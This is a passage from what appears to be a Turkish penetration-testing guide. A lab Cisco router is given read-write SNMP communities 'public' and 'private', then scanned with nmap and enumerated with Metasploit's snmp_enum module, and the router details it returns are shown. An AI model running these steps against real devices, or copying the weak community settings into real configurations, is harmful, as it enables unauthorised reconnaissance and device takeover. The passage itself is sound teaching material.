 Yerel Ağ
R1(config)#snmp-server community public rw
R1(config)#do show snmp
Chassis: FTX0945W0MY
0 SNMP packets input
0 Bad SNMP version errors
0 Unknown community name
0 Illegal operation for community name supplied
0 Encoding errors
0 Number of requested variables
0 Number of altered variables
0 Get-request PDUs
0 Get-next PDUs
0 Set-request PDUs
0 Input queue packet drops (Maximum queue size 1000)
0 SNMP packets output
0 Too big errors (Maximum packet size 1500)
0 No such name errors
0 Bad values errors
0 General errors
0 Response PDUs
0 Trap PDUs
SNMP Trap Queue: 0 dropped due to resource failure.
SNMP logging: disabled
R1(config)#snmp-server community private rw
Saldırı adımları aşağıda gösterilmiştir.
root@blackbox:~# nmap -sU -p 161 -sV -n 192.168.1.200
Starting Nmap 6.47 ( http://nmap.org ) at 2015-04-06 12:29 EDT
Nmap scan report for 192.168.1.200
Host is up (0.0077s latency).
PORT STATE SERVICE VERSION
161/udp open snmp SNMPv1 server (public)
Service Info: Host: R1
Service detection performed. Please report any incorrect results
org/submit/ .
İlk adımda cihaz üzerinde port taraması yapılarak SNMP versiyonu belirlenmiştir. msfconsole
komutu ile terminalden Metasploit açıldıktan sonra snmp_enum modülü kullanılarak hedef
adresi ve community bilgileri ayarlanmış ve hedefe yönelik SNMP üzerinden bilgi toplama
başlatılmıştır. Hedefe ait açık port bilgileri marka model ne kadar zamandır çalıştığı gibi bilgiler
elde edilmiştir.
298
msf > use auxiliary/scanner/snmp/snmp_enum
msf auxiliary(snmp_enum) > set community public
community => public
msf auxiliary(snmp_enum) > set rhosts 192.168.1.200
rhosts => 192.168.1.200
msf auxiliary(snmp_enum) > run
192.168.1.200, Connected.
[*] System information:
Host IP : 192.168.1.200
Hostname : R1
Description : Cisco IOS Software, 3700 Software (C3725-ADVENT
ERPRISEK9-M), Version 12.4(15)T10, RELEASE SOFTWARE (fc3) Technical Support: ht
p://www.cisco.com/techsupport Copyright (c) 1986-2009 by Cisco Systems, Inc.
ompiled Mon 14-Sep-09 15:53 by prod_rel_team
Contact : -
Location : -
Uptime snmp : -
Uptime system : 00:49:39.74
System date : -
[*] Network information:
IP forwarding enabled : yes
Default TTL : 255
TCP segments received : 476
TCP segments sent : 452
TCP segments retrans : 4
Input datagrams : 4799
Delivered datagrams : 4796
Output datagrams : 1879
Bir sonraki adımda ise hedefin konfigürasyon dosyası alınmıştır. Bu işlem için de aşağıdaki modül
kullanılmıştır.
299